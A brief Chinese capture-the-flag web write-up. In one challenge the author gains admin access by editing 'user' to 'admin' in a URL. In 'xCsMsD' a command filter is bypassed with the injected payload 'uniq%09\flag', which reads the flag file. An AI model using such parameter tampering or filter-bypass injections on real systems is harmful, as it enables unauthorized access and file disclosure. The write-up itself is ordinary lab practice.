找了半天,原来是修改 Url,user 改为 admin
env

但是是假的,真的在/flag
【WEB】xCsMsD
禁用很多文件读取命令,空格也被禁用了

发现 \ 被转化成/,那就利用 \
uniq%09\flag